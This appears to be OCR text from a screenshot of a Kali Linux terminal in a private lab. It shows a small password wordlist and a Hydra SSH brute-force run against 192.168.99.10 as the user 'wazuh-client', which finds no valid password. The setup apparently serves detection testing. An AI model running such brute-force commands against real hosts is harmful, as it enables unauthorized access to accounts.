 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
abcdfgh
maunhomonhau
bupmangnon
homnaytroimua
homnaytroidep
virustotal
stackoverflow
wazuh
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l wazuh-client -P password.txt 192.168.99.10 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 04:45:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.99.10:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 04:45:35
┌──(kali㉿kali)-[~]
└─$